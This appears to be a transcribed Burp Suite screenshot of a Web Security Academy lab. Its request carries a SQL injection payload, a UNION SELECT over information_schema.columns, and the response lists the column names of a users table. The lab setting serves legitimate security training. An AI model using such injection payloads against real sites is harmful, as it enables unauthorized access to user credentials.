 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WH
ERE+table_name='users_refclt'-- HTTP/2
2 Host: 0a5800af0378daf980dce9d200b300d1.web-security-academy.net
3 Cookie: session=KakwXk6AMZjExJhBPViCymOEcgwzY6eY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
78 Yes! It really is that easy. You
will be the envy of all your
neighbors unless you let them in on
the secret. We offer a 10%
discount on future purchases for
every referral we receive from you.
79 Snow isn&apos;t just for Christmas
either, we deliver all year round,
that&apos;s 365 days of the year.
Remember to order before your
existing snow melts, and allow 3
days to prepare the new batch to
avoid disappointment.
</td>
80 </tr>
81 <tr>
82 <th>
password_fshwfp
</th>
83 </tr>
84 <tr>
85 <th>
username_vonhqo
</th>
86 </tr>
87 <tr>
88 <th>
High-End Gift Wrapping
</th>
89 <td>
We offer a completely unique gift
wrapping experience - the gift that
just keeps on giving. We can
crochet any shape and size to
? passwor × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 9,112 bytes | 815 millis
Event log All issues Memory: 160.5MB